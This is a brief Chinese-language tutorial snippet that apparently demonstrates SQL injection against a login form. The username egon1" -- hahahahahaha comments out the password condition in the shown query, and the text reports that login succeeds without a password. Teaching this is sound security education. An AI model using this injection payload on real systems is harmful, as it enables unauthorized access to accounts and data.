 用户名: egon1" -- hahahahahaha
密码:
select * from userinfo where name="egon1" -- hahahahahaha" and password=""
1
--之后的sql均被注释掉
登录成功
绕过密码，直接登录成功